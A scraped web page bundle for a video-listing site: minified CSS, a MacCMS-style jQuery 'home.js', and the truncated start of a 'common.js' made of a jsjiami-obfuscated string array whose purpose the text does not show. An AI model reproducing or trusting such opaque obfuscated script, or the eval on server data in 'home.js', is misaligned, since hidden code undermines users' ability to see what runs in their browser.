.box{margin-bottom:100px;padding-bottom:100px}.article-content{padding:0 260px 0 30px;z-index:2;position:relative}.article-content h2{font-size:26px;font-weight:700;margin:25px 0;position:relative}.article-content h3{font-size:20px;font-weight:700;margin:18px 0}.article-content h2::after{content:'';position:absolute;bottom:-10px;width:38px;left:1px;height:4px;background:#ff2a14;background:linear-gradient(90deg,#ff9800,#ff2a14)!important;border-radius:50px}.article-content p{font-size:16px;margin:20px 0;line-height:1.88}.article-content hr{height:2px;background:#e3e6eb;border:none;margin:40px 0}.article-content a{color:#ff2a14}.article-content b{position:relative}.article-content b::after{content:'';position:absolute;width:100%;height:10px;background:#ffd41e;z-index:-3;left:0;bottom:-3px}.article-content em{margin:0 5px}.article-content li{font-size:16px;list-style:circle;line-height:1.88}.article-content i{margin:0 5px;color:#8f8f8f}.article-content img{border-radius:10px;border:1px solid rgba(0,0,0,.1)}.article-content .article-imglist{margin:10px -5px 0}.article-imglist img{margin:5px}.article-imglist .big-img{margin-bottom:-15px}.article-bg,.article-bg01{background:url(../images/article.png) no-repeat;position:absolute;z-index:1;right:0;width:100%;height:130px;background-size:contain}.article-bg{background-position:right;border-radius:0 18px 0 0;top:0}.article-bg01{background-position:right -60px;bottom:0;transform:rotate(180deg)}.article-content .article-btn{border-radius:50px;font-weight:900;color:#fff;margin-right:10px;padding:0 25px}.article-btn i{color:#fff;font-size:16px;vertical-align:-2px;margin:0 5px 0 0}#friendlink{padding:15px 0}#friendlink h2{font-size:14px;font-weight:700;display:inline-block}#friendlink a{margin-right:10px;color:#8f8f8f}.app-footer{color:#c2c6d0;font-size:12px;text-align:center;padding:0 0 30px}.sitemap{font-size:12px;float:right}.sitemap .space-line-bold{float:none;display:inline-block;width:1px;margin:0 5px;height:8px}@media(max-width:1789px){.content{max-width:1520px}.module-items{margin-right:-18px}.module-item{width:calc(14.285% - 18px);margin:0 18px 15px 0}.module-line-list .module-item:nth-child(n+8),.module-lines-list .module-item:nth-child(n+15){display:none}}@media(max-width:1549px){.content{max-width:1270px}.module-item{width:calc(16.66% - 18px)}.module-blocklist a{width:calc(8.33% - 10px)}.module-vod-list .module-blocklist a{width:calc(16.66% - 10px)}.module-line-list .module-item:nth-child(n+7),.module-lines-list .module-item:nth-child(n+13){display:none}.player-info .video-info-header{max-width:60%}.player-tips-main{padding:0 25%}}@media(max-width:1329px){.content{max-width:1180px}.module-blocklist a{width:calc(12.5% - 10px)}.module-vod-list .module-blocklist a{width:calc(20% - 10px)}.player-info .video-info-header{max-width:55%}.player-tips-main{padding:0 30%}}@media(max-width:1239px){.content{max-width:100%;padding:0 50px}.block-box-content{padding:15px 10px}.nav-menu-item:nth-child(-n+8){display:none}.nav-menu-item:nth-child(9){display:block}.nav-menu-items .space-line-bold{display:none}.module-item{width:calc(20% - 18px)}.module-lines-list .module-item:nth-child(n+13){display:inline-block}.module-line-list .module-item:nth-child(n+6),.module-lines-list .module-item:nth-child(n+16){display:none}.module-item-cover:hover{box-shadow:none}.module-tag-link{display:none!important}.module-item-titlebox{margin-top:7px}.search .module-items{margin:0}.search-stat h2{margin-top:0}.module-search-item{width:100%;margin:0 0 20px}.module-search-item .video-info-items{max-width:inherit}.nfmsg .nfmsg-box{margin:0!important;border-radius:18px!important;padding:150px 20px}.pc{display:none!important}.padpro{display:inline-block}.module-search-item .video-cover{width:150px}.player-box{margin:-20px -50px 0}.player-box-side,.player-info{background:#fff;padding:20px 50px}.player-info{margin:0 -50px -20px}.player-box-side{margin:0 -50px -20px}.player-box-side .module-play-list{margin-bottom:0}.player-box-side{margin:10px -50px -50px}.player-info .page-title{font-size:26px;display:inline;margin-right:5px}.player-info .video-info-main{padding:10px 0 0}.player-info .video-info-itemtitle{display:none}.player-info .video-info-items:nth-child(-n+2) .video-info-item{display:inline-block;width:auto;white-space:inherit;overflow:inherit}.video-player-handle .handle-btn:hover em,.video-player-handle .handle-btn em{color:#fff}.player-info .video-info-header{max-width:72%}.article-content{padding:0 50px}.article-bg{height:80px}#footer{text-align:center}.sitemap{float:none}}@media(min-width:899px){.list-header .block-box-item:nth-child(n+10){display:none}.list-header .block-box-item:last-child{display:inline-block}.video-player-handle .drop .drop-content{padding:30px}.video-player-handle .drop:hover .drop-content-box{box-shadow:0 10px 30px rgba(0,0,0,.3)}.player-info .page-title a{position:relative;z-index:2;margin-right:8px}.player-info .page-title a::after{content:'';position:absolute;bottom:-2px;left:0;height:12px;background:#ff2a14;background:linear-gradient(90deg,#ff9800,#ff2a14)!important;opacity:.1;width:100%;border-radius:18px;z-index:-1}}@media(max-width:899px){#friendlink{display:none}.nav-menu-icon::after{top:-10px}.grid-more-link::after{border-radius:15px}.page #header{margin-bottom:20px}.nfpage #header{margin-bottom:0}.play #header{margin-bottom:0;background:#000}.play #header .search-input::placeholder{color:#333}.brand{margin-right:20px}.nav-search{margin-right:10px}.nav-search .search-input{padding:0 10px 0 15px}.nav{height:60px}.content{padding:0 30px}#search-content{width:80%}.search #search-content{margin:30px auto 20px}.drop:hover .shortcuts-mobile-overlay{background-color:rgba(0,0,0,.1)}.module-bg{background:linear-gradient(180deg,#fff,#f3f5f7);margin:0 -30px;padding:20px 30px 10px}.module-title{font-weight:500;font-size:20px;line-height:1.1}.module-heading .more{right:3px;top:-8px}.module-player-list{padding:20px 30px;border-radius:0;margin:15px -30px 20px}.module-items{margin-right:-15px}.module-item{width:calc(25% - 15px);margin:0 15px 20px 0}.module-item-text{font-size:12px;margin-top:1px;color:#aaadb5}.module-item:last-child{margin-right:0!important}.module-line-list .module-item:nth-child(n+6){display:inline-block}.module-line-list .module-item:nth-child(n+9),.module-lines-list .module-item:nth-child(n+13){display:none}.module-item-title{font-weight:400}.module-blocklist{margin-top:0!important;padding-bottom:0!important}.module-player-tab .module-tab-item{padding:0 18px}.module-type{padding-top:20px}.module-vod-list .module-blocklist a{width:calc(25% - 10px)}.player-tips-main{padding:0 20%}.scroll-box{margin:15px -30px 0;padding:0 30px 20px;overflow-y:auto;webkit-overflow-scrolling:touch}.scroll-content{display:inline-flex}.scroll-content .module-item{width:21vw}.scroll-box::-webkit-scrollbar{display:none}.scroll-content .module-item-go{width:25vw}.scroll-box-y::-webkit-scrollbar{display:none}.pad{display:block}.app-text{display:block}.player-box{margin:-15px -30px 0}.player-info .video-info{padding:0}.player-info .video-info-main{padding:15px 0 0}.player-info .video-info-items{display:inline-block}.player-box-side,.player-info{margin-left:-30px;margin-right:-30px;padding-left:30px;padding-right:30px}.video-player-handle .drop .drop-content{top:70px;margin:0 -10px}.video-player-handle .drop:hover .handle-btn,.video-player-handle .handle-btn:hover{background:#fff;z-index:10;position:relative}.video-player-handle .handle-btn{border-radius:10px}.video-player-handle .btn-block-o::after{border-radius:18px}.player-info .video-info-header{max-width:65%}.video-info-share{margin-right:-20px}.block-box-bg{width:120px}.block-box-content:hover .title::after,.block-box-item.selected .title::after{width:10px;margin-left:-5px}.box{margin:10px -30px 50px;padding:30px 30px 20px;border-radius:0 0 18px 18px}.box.view-heading{padding:20px 20px 25px 25px}.list-more .page-heading{padding-bottom:20px}.list-header .block-box-item{width:14vw}.library-box{margin:10px 0 0;padding:10px 0 0}.library-item{padding:0 15px}.library-box-first{overflow:initial}.library-box-first::after{height:5px;bottom:-12px}.library-box-first .library-item.selected::after{height:3px}.nfmsg{padding:50px}.nfpage .nfmsg-box{margin-top:0;padding:150px 20px}.btn-pc{display:none!important}.module-row-shortcuts{right:10px}.module-row-title{width:80%;margin-left:33px}.module-row-title h4{font-size:12px}.module-row-title p{font-size:10px}.module-row-shortcuts a,.module-row-shortcuts a:hover{padding:7px 20px}.module-row-shortcuts a:last-child:hover::before{margin:0}.module-row-text .icon-video-file{top:15px}.article-content{padding:0 15px}.article-content li,.article-content p{font-size:14px}.article-content p img{max-width:45%!important}.article-content p img.big-img{max-width:92%!important}.article-bg{height:80px;border-radius:0}.article main::after{bottom:-70px}.article .box{margin-bottom:70px}}@media(min-width:559px){.player-info .video-info{position:relative}.player-info .video-player-handle{display:inline-block;position:absolute;right:0;top:0}}@media(min-width:559px) and (max-width:899px){.sort-list .scroll-content{display:block;margin:0 -5px}.module-vod-list a{width:calc(20% - 10px);font-size:12px}}@media(max-width:559px){.homepage #header{margin-bottom:30px}.view #header{background:0 0;height:130px;margin:0;z-index:2}.view #header::after{top:0;height:130px;background:linear-gradient(to top,transparent 0%,rgba(0,0,0,0.7) 100%);z-index:-1}.slogan{font-size:14px}#search-content{width:auto}#search-content .search-box{height:50px}.content{padding:0 15px}.logo-s{margin-left:-88px}.logo-s img{width:177px;height:50px}.logo-s{bottom:20px}.index-logo{height:100px}.popup{width:75%;padding:0 25px}.popup-icon,.popup-icon img{height:170px}#report-popup .popup-main{padding-bottom:25px;min-height:281px}#report-popup .popup-header{margin:-5px 0}#report-popup .popup-icon{height:100px;margin-top:-20px}#report-popup .popup-icon img{height:230px}.report-content{margin-bottom:10px}.open~.shortcuts-mobile-overlay{background-color:rgba(0,0,0,.6)}.homepage .app-text{margin-top:-20px}.play .app-text{margin:-15px -15px 15px}.player-mobile-2{margin:15px 0 -18px}.player-mobile-2 img{border-radius:10px;width:100%}.display{display:none}.shortcuts-fixed{display:block}.phone{display:block}.brand{margin-right:10px}.logo{width:30px;overflow:hidden}.search .logo{width:135px}.nav-search{margin-right:5px}.nav-search .search-box{height:40px}.search-tag i{font-size:14px;vertical-align:-12%}.list-item{position:relative}.list-item-link{padding:0!important}.list-item-link:hover{background:0 0!important}.list-item-title{padding:0 0 7px;margin-bottom:5px;position:relative}.list-item-title:before{content:" ";position:absolute;left:0;bottom:0;width:100%;height:1px;background-color:#e3e6eb;transform:scaleY(.5)}.drop-history .drop-content-items{padding:15px 20px}.search-input{font-size:14px}.search-cupfox span{display:none}.search-box .list-item-title{margin:0;padding-bottom:5px}.search-box .list-item-title:before{height:0}.nav-search .search-btn{padding:0 15px 0 0}.nav-search .search-btn i{color:#fff;font-size:16px;vertical-align:-1px}.nav-search .search-cupfox{display:none}.mobile-open .search-box,.mobile-open #search-content .search-box{position:fixed;top:0;padding-top:10px;left:0;right:0;bottom:0;width:100%;background:rgba(255,255,255,.9);height:100vh;border-radius:0;z-index:20;backdrop-filter:saturate(100%) blur(15px);-webkit-backdrop-filter:saturate(100%) blur(15px)}.mobile-open .search-box .search-btn,.mobile-open .search-box .cancel-btn,.mobile-open .search-box .search-input{height:40px;background:rgba(0,26,58,.16)}.mobile-open .search-box .search-btn{padding:0 15px 0 5px}.mobile-open .search-box .search-btn i{color:#ff2a14;font-size:16px}.mobile-open .search-cupfox{display:inherit!important;margin:0!important;border-radius:0!important;padding:0 20px 0 5px}.mobile-open .search-cupfox::after{right:-10px;background:#aaadb5}.mobile-open .search-cupfox .icon-cupfox{width:22px}.mobile-open .search-cupfox span{display:inline-block;font-size:14px;font-weight:400}.mobile-open .search-box .cancel-btn{display:inline-block;margin:0 15px 0 0;background:0 0}.mobile-open .search-box .search-input{margin:0 0 0 15px;border-radius:10px 0 0 10px}.mobile-open .search-box .search-btn{margin:0 10px 0 0;border-radius:0 10px 10px 0}.mobile-open .search-drop{top:60px}.mobile-open .ac_bg,.mobile-open .ac_hot,.mobile-open .ac_items{border-radius:0;box-shadow:none;padding:10px 15px 15px;background:0 0;backdrop-filter:none;-webkit-backdrop-filter:none}.mobile-open .nav-search .search-input:focus~.search-btn{background:rgba(0,26,58,.16)}.mobile-open .nav-search .search-input:focus~.search-cupfox::after{background:#aaadb5}.mobile-open .ac_bg::before,.mobile-open .ac_hot::before,.mobile-open .ac_items::before{height:0;border-bottom-width:0}.mobile-open .ac_bg::after,.mobile-open .ac_hot::after,.mobile-open .ac_items::after{background:0 0}.mobile-open .ac_items li{padding:5px 15px!important;border-bottom:1px solid rgba(0,26,58,.03);border-radius:0}.module-downlist .scroll-box-y{max-height:200px}.module{margin:0 -15px;padding-left:15px;padding-right:15px}.module-heading{margin-bottom:10px}.module-heading .more{right:0;top:-2px;line-height:28px;font-weight:700}.page-title{font-size:26px}.video-subtitle{color:rgba(0,0,0,.51);margin:-5px auto 0;max-width:90%}.module-tab{white-space:normal}.module-tab-content{text-align:inherit}.module-tab-items{display:none}.module-tab-drop{position:relative}.module-tab .module-tab-items{position:fixed;width:100%;padding:15px;min-height:40vh;max-height:65vh;border-radius:18px 18px 0 0;display:inline-block;left:0;bottom:0;z-index:5000;background-color:#fff;transition-duration:300ms;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.module-tab.module-tab-drop .module-tab-items{transform:translateZ(0);-webkit-transform:translateZ(0)}.module-tab-drop+.shortcuts-mobile-overlay{top:0;background-color:rgba(0,0,0,.6);pointer-events:auto}.module-tab-drop .module-tab-item{width:calc(33.33% - 10px);margin:5px;border-radius:10px;line-height:40px;font-size:14px}.module-tab-title{position:relative;display:block;text-align:center;font-size:18px;font-weight:700;padding:5px 5px 10px}.module-tab-name{display:block;font-size:14px}.module-tab-name i{font-size:10px;transform:scale(.88);font-weight:900;margin:0 0 0 5px;vertical-align:1px}.module-player-tab .module-tab-name{border-radius:10px 10px 0 0;background:#eaedf1;color:rgba(0,0,0,.68);padding:0 16px;line-height:45px;margin:0 0 -15px}.module-tab-drop .module-tab-item{text-align:center;color:rgba(0,0,0,.83)}.module-tab-drop .module-tab-item span{display:inline-block;width:calc(100% + 36px);margin:0 0 0 -18px}.module-tab-drop .module-tab-item.selected{color:#ff2a14;background:#fef0e5}.module-tab-item.selected:after{border:none}.close-drop{position:absolute;left:5px;top:5px;height:30px;width:30px;line-height:28px;border-radius:50px}.close-drop:hover{background:#eaedf1;color:#ff2a14}.close-drop i{font-size:12px;transform:scale(.8);font-weight:700;vertical-align:0}.module-title{font-weight:700;font-size:18px;margin:0;line-height:1.6}.module-player-list{padding:15px;margin:10px -15px 20px}.module-items{margin-right:-10px}.module-item{width:calc(33.33% - 10px);margin:0 10px 12px 0}.module-line-list .module-item:nth-child(n+7){display:none}.module-line-list .scroll-box .module-item:nth-child(n+7){display:inline-block}.scroll-content .module-item{width:27vw}.scroll-content .module-item-go{width:38vw}.scroll-content .module-item-go .module-item-title{font-weight:700}.scroll-box{margin:10px -15px 0!important;padding:0 15px!important}.module-blocklist{margin-top:0!important;padding-bottom:0!important}.module-blocklist a{width:auto;margin:0 8px 0 0;padding:3px 20px;color:rgba(0,0,0,.83)}.module-vod-list .module-blocklist a{white-space:nowrap;line-height:2.1;width:auto;padding:8px 20px}.video-info-aux .tag-link{font-size:12px}.video-info-aux .slash:nth-child(n+6),.video-info-aux .tag-link a:nth-child(n+7){display:none}.module-item-pic img.lazyloading+.loading{bottom:17%}.module-item-go .module-item-pic img.lazyloading+.loading{bottom:10%}.sort-list .module-tab{display:inline-block}.module-sorttab .module-tab-content{max-height:60vh;overflow-y:auto;margin:0 -15px;padding:0 20px 60px}.module-sorttab .module-tab-items{overflow:initial}.module-sorttab .module-blocklist{max-height:100%}.module-sorttab .module-blocklist a{width:calc(25% - 8px);margin:4px;padding:2px 12px;overflow:hidden;background:#f3f5f7}.module-sorttab .module-blocklist a:hover{background:#eaedf1}.module-vod-list .module-sorttab .module-blocklist a{width:calc(50% - 8px);line-height:2.9}.sort-list{position:relative}.sort-list .module-tab{margin:0 auto;height:auto;overflow:inherit;position:relative}.sort-list .module-tab-name{position:absolute;font-size:14px;padding:0;left:50%;bottom:-86px;background:#eaedf1;margin-left:-8px;line-height:35px;width:60px;text-align:center;border-radius:0 0 15px 15px}.sort-list .module-tab-name i{font-size:14px;color:#ff2a14;font-weight:400;margin:0;transform:scale(1);transform:rotate(90deg)}.sort-list .module-tab-name i:after{content:'';position:absolute;width:7px;height:20px;left:6px;top:0;background:rgba(234,237,241,.58);backdrop-filter:saturate(0%);-webkit-backdrop-filter:saturate(0%)}.sort-list .sort-button{position:absolute;right:5px;top:3px;font-size:14px;font-weight:400;color:rgba(0,0,0,.68);padding:5px 0}.sort-list .sort-button i{margin-right:3px;color:#ff2a14;vertical-align:-10%}.sort-list .sort-button:before,.sort-list .sort-button:after{transition:all .2s ease;content:'';position:absolute;width:7px;height:20px;background:rgba(255,255,255,.62);backdrop-filter:saturate(0%);-webkit-backdrop-filter:saturate(0%)}.sort-list .asc.sort-button:before{left:7px;bottom:23px}.sort-list .asc.sort-button:after{left:0;top:7px}.sort-list .desc.sort-button:before{left:7px;bottom:7px}.sort-list .desc.sort-button:after{left:0;top:-12px}.box{margin:10px -15px -15px;padding:15px}.box::before{bottom:-8px}.box::after{bottom:-4px}.nfmsg{padding:15px}.nfpage .nfmsg-box{margin-bottom:35px;padding:80px 20px 100px}.nfmsg-left,.nfmsg-right{width:90%}.nfmsg-title{font-size:18px}.nfmsg-content{font-size:12px}.list-header{margin-bottom:30px;padding-bottom:10px!important}.list-header .block-box-item{width:auto;min-width:20vw;flex:none;padding:0 15px;height:58px;margin-right:6px}.list-header .block-box-content{padding:12px 5px}.list-header .space-line-bold{margin-left:5px;flex:none}.block-box-content .title{font-size:14px;top:3px}.block-box-bg{font-size:38px;right:0;line-height:30px;width:90px}.library .page-heading{padding-bottom:40px}.library-item{padding:0 10px!important}.library-box{padding:5px 15px 0!important;margin:5px -15px 0!important}.library-box-first .library-item{font-size:16px}.library-box-first::after{bottom:-6px;height:3px}.library-box-first .library-item.selected::after{bottom:-6px;height:2px}.library-list{display:inline-flex}.library .library-box:last-child{margin:5px -15px 0;padding-top:15px!important}.library-stat{font-size:12px}.view .mobile-play{display:block;position:absolute;margin:0;top:-130px;left:0;width:100vw;border-radius:0;z-index:1}.view .mobile-play:before{content:'';position:absolute;z-index:2;height:105%;width:100%;background:linear-gradient(to bottom,rgba(255,255,255,0) 0%,#fff 80%,#fff 100%);backdrop-filter:saturate(180%) blur(10px);-webkit-backdrop-filter:saturate(130%) blur(10px)}.view .mobile-play:after{content:'';position:absolute;z-index:2;opacity:.1;height:100%;width:100%;top:0;background-image:url(../images/frosted.png);background-size:30%;filter:invert(100%)}.view .mobile-play .module-item-cover{position:relative}.view .mobile-play .module-item-cover:after{content:'';position:absolute;z-index:2;opacity:.16;height:100%;width:100%;top:0;background-image:url(../images/frosted.png);background-size:29%}.view .mobile-play .module-item-cover:before{background:linear-gradient(to bottom,rgba(255,255,255,0) 0%,#fff 100%);z-index:5}.view .video-info{padding:0;position:relative;z-index:1}.video-info-share{display:none}.view .mobile-play .module-item-cover{border-radius:0;padding-top:150%}.view .video-cover{width:46vw;margin:0 auto;position:relative;z-index:1;border-radius:10px;box-sizing:content-box;border:2px solid rgba(255,255,255,.9);float:none;box-shadow:0 25px 50px -30px rgba(0,0,0,.5);-webkit-box-shadow:0 25px 50px -25px rgba(0,0,0,.9)}.view .box.view-heading{padding:0 15px 20px;margin:0 -15px 40px}.view .video-info-header{text-align:center;height:auto;padding:30px 0 10px;width:100%}.view .video-info-header .page-title{padding:0 30px;text-shadow:1px 1px 0 #fff;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;margin-bottom:10px}.view .video-info-items{padding:5px 0 0}.view .video-info-items:last-child{padding-bottom:10px}.view .video-info-play{margin-top:30px;display:inline-block;text-align:center;z-index:2}.view .video-info-downbtn{display:block;margin:15px 0 -10px;color:#34a853}.view .video-info-downbtn i{vertical-align:-10%;margin-right:5px;font-size:12px}.video-player-handle{padding-top:15px;height:55px}.video-player-handle .handle-btn{height:40px;width:60px;padding:0}.video-player-handle>.handle-btn{margin:0 8px 0 0}.video-player-handle .handle-btn i{font-size:18px;line-height:40px}.video-player-handle-more{float:right}.video-player-handle .handle-btn .block-name{display:none}.video-player-handle .drop .drop-content{top:40px}.video-player-handle .handle-btn em{border-radius:20px 20px 20px 0;top:-6px;right:-12px}.video-player-handle .icon-next,.video-player-handle .icon-download-bold{line-height:42px!important}.video-player-handle .drop .drop-content{min-width:330px}.video-player-handle .drop .drop-content-items{padding:20px}.handle-more-drop .block-name strong{font-size:14px}.video-player-handle .drop .handle-more-drop .drop-content-items{padding:5px 15px}.player-box{margin:-15px -15px 0}.player-box-side,.player-info{padding:15px}.player-info{margin:0 -15px}.player-tips-main{padding:0 6%;font-size:12px}.player-tips-bg{opacity:.38}.player-box-side{margin:0 -15px -55px}.player-info .page-title{font-size:20px}.tips-box{top:0;left:0;padding:0 5px;width:100%;border-radius:0}.tips-list{height:30px}.tips-list li{height:40px;line-height:30px}.close-btn{right:0;top:0}.player-info .video-info-header{max-width:100%}.search #header::after{height:85px;background-size:cover}.search #header{margin-bottom:0}.search #search-content{margin:0 0 20px}.search-stat h1{font-size:26px}.module-search-item .video-cover{width:80px;margin:0 12px 25px 0;border-radius:5px}.module-search-item .video-info-header h3{font-size:16px;white-space:inherit;line-height:1.4}.module-search-item .video-info-items{min-height:auto}.module-search-item .video-info-main{padding:5px 0 10px}.module-search-item{margin:0 0 15px;padding:12px 12px 15px}.module-search-item .tag-link{line-height:25px;padding:0 7px;font-size:12px;border-radius:5px}.module-search-item .video-info-aux .slash:nth-child(n+3),.module-search-item .tag-link a:nth-child(n+3){display:none}.module-search-item .video-info-items{padding:0;font-size:12px}.module-search-item .video-info-itemtitle{min-width:37px}.module-search-item .video-info-items:last-child{display:none}.module-search-item .module-item-pic img.lazyloading+.loading{bottom:11%}.video-serial{margin:-15px -15px 0 5px;line-height:25px;border-radius:0 13px 0 10px;padding:0 8px;font-size:10px}.video-info-footer .btn-base,.video-info-footer .more,.video-info-footer .search-tag a,.search-tag .video-info-footer a,.video-info-footer .module-tab-item,.video-info-footer .module-blocklist a,.module-blocklist .video-info-footer a,.video-info-footer .library-item,.video-info-footer .video-serial{line-height:29px;padding:0 12px 0 14px}.video-info-footer .btn-base i,.video-info-footer .more i,.video-info-footer .search-tag a i,.search-tag .video-info-footer a i,.video-info-footer .module-tab-item i,.video-info-footer .module-blocklist a i,.module-blocklist .video-info-footer a i,.video-info-footer .library-item i,.video-info-footer .video-serial i{font-size:10px}.video-info-footer .noplaylist i{font-size:12px}.video-info-footer .btn-aux i{font-size:11px;margin-right:1px}.article-content{padding:0 10px 0 18px}.article-content h2{font-size:18px}.article-content h3{font-size:16px}.article-content img{border-radius:5px}.article-content .article-btn{padding:0;width:calc(50% - 10px);text-align:center}.article-content .article-btn:last-child{margin-right:0}.page-number{min-width:35px;line-height:35px;font-size:12px}#friendlink{padding:10px 0}#friendlink h2,#friendlink a{font-size:12px}.sitemap,#footer{font-size:10px}}

--- FILE ---
content_type: application/javascript
request_url: https://hillsidegardensperth.com/statics/js/home.js?=0.0.2
body_size: 1318
content:
var MAC={'Ajax':function(url,type,dataType,data,sfun,efun,cfun){type=type||'get';dataType=dataType||'json';data=data||'';efun=efun||'';cfun=cfun||'';$.ajax({url:url,type:type,dataType:dataType,data:data,timeout:5000,beforeSend:function(XHR){},error:function(XHR,textStatus,errorThrown){if(efun)efun(XHR,textStatus,errorThrown);},success:function(data){sfun(data);},complete:function(XHR,TS){if(cfun)cfun(XHR,TS);}})},'Suggest':{'Init':function($obj,$mid,$jumpurl){try{$($obj).autocomplete('/index.php/ajax/suggest?mid='+$mid,{inputClass:"ac_input",resultsClass:"ac_items",loadingClass:"ac_loading",minChars:1,matchSubset:0,cacheLength:10,multiple:false,matchContains:true,autoFill:false,dataType:"json",parse:function(r){if(r.code==1){var parsed=[];$.each(r['list'],function(index,row){row.url=r.url;parsed[index]={data:row};});return parsed;}else{return{data:''};}},formatItem:function(row,i,max){return row.name;},formatResult:function(row,i,max){return row.text;}}).result(function(event,data,formatted){$($obj).val(data.name);location.href=data.url.replace('mac_wd',encodeURIComponent(data.name));});}
catch(e){}}},'Gbook':{'Init':function(){$('body').on('keyup','.report-content',function(e){MAC.Remaining($(this),200,'.gbook_remaining')});$('body').on('click','.gbook_submit',function(e){MAC.Gbook.Submit();});},'Submit':function(){if($(".report-content").val()==''){MAC.Pop.Msg('内容不能为空',1500);return false;}
MAC.Ajax(maccms.path+'/index.php/gbook/saveData','post','json',$('.gbook_form').serialize(),function(r){MAC.Pop.Msg(r.msg,5000);if(r.code==1){location.reload();}
else{if(MAC.Gbook.Verify==1){MAC.Verify.Refresh();}}});},'Report':function(name,id){MAC.Pop.Show('我要报错',maccms.path+'/index.php/gbook/report.html?id='+id+'&name='+encodeURIComponent(name),function(r){});}},'Pop':{'Remove':function(){$('.shortcuts-overlay').remove();$('.popup').remove();},'RemoveMsg':function(){$('.popup-msg').remove();},'Msg':function($msg,$timeout){if($('.shortcuts-overlay').length!=1){MAC.Pop.Remove();}
$('body').append('<div class="popup-msg"></div>');$('.popup-msg').html($msg);$('.popup-msg').show();setTimeout(MAC.Pop.RemoveMsg,$timeout);},'Show':function($title,$url,$callback){if($('.shortcuts-mobile-overlay').length!=1){MAC.Pop.Remove();}
$('body').append('<div class="popup" id="report-popup"><div class="popup-icon"><img src="/statics/images/report.svg?1"></div><div class="popup-header"><h2 class="popup-title"></h2></div><div class="popup-main"></div><div class="close-popup" id="close-popup"><i class="icon-close-o"></i></div></div><div class="shortcuts-overlay"></div>');$('.close-popup').click(function(){$('.shortcuts-overlay,.popup').remove();});$('.popup-main').html('');$('.popup-header').find('h2').html($title);MAC.Ajax($url,'post','json','',function(r){$(".popup-main").html(r);$callback(r);},function(){$(".popup-main").html('加载失败，请刷新...');});$('.shortcuts-overlay,.popup').show();}},'Hits':{'Init':function(){if($('.mac_hits').length==0){return;}
var $that=$(".mac_hits");MAC.Ajax(maccms.path+'/index.php/ajax/hits?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type=update','get','json','',function(r){if(r.code==1){$(".mac_hits").each(function(i){$type=$(".mac_hits").eq(i).attr('data-type');if($type!='insert'){$('.'+$type).html(eval('(r.data.'+$type+')'));}});}});}}}
$(function(){MAC.Suggest.Init('.ac_wd',1,'');MAC.Hits.Init();});

--- FILE ---
content_type: application/javascript
request_url: https://hillsidegardensperth.com/statics/js/common.js?=0.0.4
body_size: 61291
content:
var _0xodS='jsjiami.com.v6',_0x3034=[_0xodS,'w6PDpGhyw6g=','aMO9YcOYDw==','woPDiF7CuDk=','wqLCicOMw7h6','w6rCiC/CmlLCqQ==','wpXDrF/CnC3DucKSw5c=','w63CuMKnA8Kd','w4rDoMK4HzA=','Mh3CocKOOMK0RA==','w6DCt0PCtsOT','w4U5woZgwoc=','w53DvUQew4E=','RMKgw7rDpB4=','wos0XsOww5vDkQ==','MMKzKMO6','wqIjw6/CtcO4','w6rCiCvClk7CqMKy','wrBQVXPCsVx4','QsK/w6xvBCnCkg==','w7zChcKlJ8KU','UcKIbStH','wrh3w71/w4l5','w4TDnmQ9w60=','SMOUVMOaAA==','U8K5DmDDl0LCvQ==','FMOPMsOlwqc=','wqUxw68HPw==','w4cmwqYEE8KWw4c=','SMK6w43Dvj96FsOpDkHDlQ==','w5fDlcKtwqU=','wqBtUVTCpA==','UF/DsMOBwog=','wpQTw70a','w4zCr1/Cu8OAwpw=','GwglGWc=','wpl5wrjDpTQ=','w5zDgTJAwptP','woc9wprCmcKu','w43Dm8KwwqM=','UsK1w7dQBCE=','wo1Tw77CscOL','UMKww7bDjQhB','w5DCtVDClMOL','YsO2SsO6PQ==','acOUb8O7Gg==','w4fDvUdp','VMKMw47Diyw=','VcOVEykJ','wpfCv13CgEA=','w54Zw7zDu3I=','wqgzwpXCosKTGg7Dqg==','w5XDkcK0wqLDiwrDkz7CuMOVw7rCkA==','w7smwrZIwrM=','w6bCqRbCklU=','w6DCmcKcBMKa','w684wo4LMg==','wrZHSnHCqlw=','R3tPJsOQDg==','w4zDiz5ewoBP','w57Dt1pOw7V9wpQgYcKdwos=','VcKtH3rDlg==','C8O5LA==','w4TDs0M=','w7jCqMO3wpDDjMKj','FAMu','Sy1YLMOTRFk=','fMOLa8O0Hw==','wr1uw4Zxw4c=','w63DsDNPwoM=','w641w5jDsFs=','wonCj3LCqlI=','w6Mhw4bDjHU=','EsOHCsO4wq4=','UsKdw79vw4o=','f8Klw6tuw50=','QsK3w5R4w7E=','wocCNMOaw48=','K3DDp8KOwro=','wrBJwpQDw5I=','w741w5nDu38=','w4vDkcK3wqrDiQc=','HzMcOXw=','TcKMw63DoxI=','GBXCuMKLwq8=','alNQFsO7','csKLTRVfwqM=','wppow7Naw5g=','bcKLVzNfwr/CpXfClX0Hw58=','w7rCqMO/wpjDkA==','wrw6w4XCnsOg','aMOed8ONNA==','w6rCrMKwGsKA','w6nDkT9Wwp1Dwp0Mw4s1ej8+BsOPNSkXKMKvSF9o','FMOoViA=','GBMtLXTDtg==','NwFjDsOQ','U8KNZht5','w4/DoMOfw4PDtg==','w5/Cg8O/wpbDmg==','XMKdw6heJA==','RcK1DGDDi0A=','dcO7Di8TTw==','w4nDvsO0w5jDtA==','bsOnwqDCtsKT','wr4gQcOWw5Y=','wrFxw7DCgsO5','w6QMw7TDg1w=','w4LCk1nCv8Ok','w6XCl8KiC8KV','QsORwoXCr8Kx','SsO4wqTCncKy','KzxCd8O0','wpAcw5EGIw==','asOSwpjCj8K7','K8K1CcOKwro=','R8K5w5N9KQ==','SMK7w4DDniY=','wr0cwrbCicKy','w70Rw6jDsGI=','w7rCpcKlKMKHbMO0KX/CvsKuwr8=','wrFKVnbCpA==','wr7Cu3bCinQ=','w5zDoVw8w4duw6U=','wq8uwp7CtsK2','fcK3w7bDoiw=','w5HDmsORw5PDsw==','wqkMJ8Ohw74=','wokWX8OBw4s=','w4QwwpgJBg==','YsKjw5VRHQ==','a8KCw5tSCg==','wocTwp/CqsKh','w7vCllvCicOM','GBfCqMKvwpQ=','wpZHwqXDlB0=','wpJ2w4vCjsO6','QMOvETkd','w5YQw4vDuX4=','DhBFIMOp','w5zDvWspw4A=','wq7Ct13Ckkk=','OxANOFc=','w6Iuwrd7wqY=','w7nCoRnClE0=','AsKQGsO/wow=','wqHDiQpeDw==','w4